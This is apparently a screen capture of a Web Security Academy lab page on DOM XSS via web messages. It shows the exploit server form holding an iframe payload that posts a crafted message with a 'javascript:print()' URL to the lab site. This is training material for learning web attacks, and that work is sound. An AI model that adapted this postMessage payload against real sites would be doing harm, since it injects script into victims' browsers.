 All labs | Web Security Academy
Lab: DOM XSS using web messa
DOM XSS using web messages
Exploit Server: DOM XSS using
https://exploit-0a2a002003acfd1982fd83f9014b000a.exploit-server.net
W
1
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a2a002003acfd1982fd83f9014b000a.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src=https://0ae0006003f9fd4282588401009f00cc.web-security-academy.net/ onload='this.contentWindow.postMessage("{\"type\":\"load-channel\",\"url
\":\"javascript:print()\"}","*")'>
Store
View exploit
Deliver exploit to victim
Access log